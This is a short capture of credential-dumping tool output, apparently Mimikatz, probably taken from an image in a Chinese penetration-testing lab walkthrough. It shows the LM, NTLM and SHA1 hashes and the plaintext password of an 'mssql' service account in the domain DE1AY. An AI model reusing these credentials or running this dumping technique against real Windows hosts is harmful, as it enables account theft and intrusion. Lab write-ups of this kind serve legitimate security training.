 Authentication Id : 0 ; 159355 (00000000:00026e7b)
Session           : Service from 0
User Name         : mssql
Domain            : DE1AY
Logon Server      : DC
Logon Time        : 2021/1/19 22:31:45
SID               : S-1-5-21-2756371121-2868759905-3853650604-2103
msv :
[00000003] Primary
* Username : mssql
* Domain   : DE1AY
* LM       : f67ce55ac831223dc187b8085fe1d9df
* NTLM     : 161cff084477fe596a5db81874498a24
* SHA1     : d669f3bccf14bf77d64667ec65aae32d2d10039d
tspkg :
* Username : mssql
* Domain   : DE1AY
* Password : 1qaz@WSX
wdigest :
* Username : mssql
* Domain   : DE1AY
* Password : 1qaz@WSX
kerberos :
* Username : mssql
* Domain   : DE1AY.COM
* Password : 1qaz@WSX
ssp :
credman :
HACK学习呀